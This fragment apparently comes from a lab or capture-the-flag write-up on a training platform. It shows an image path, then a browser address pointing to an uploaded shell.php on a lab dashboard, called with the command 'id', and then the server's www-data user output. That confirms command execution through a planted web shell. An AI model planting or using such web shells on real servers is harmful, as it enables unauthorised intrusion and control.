 Not secure dashboard.innovifyai.hackviser/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)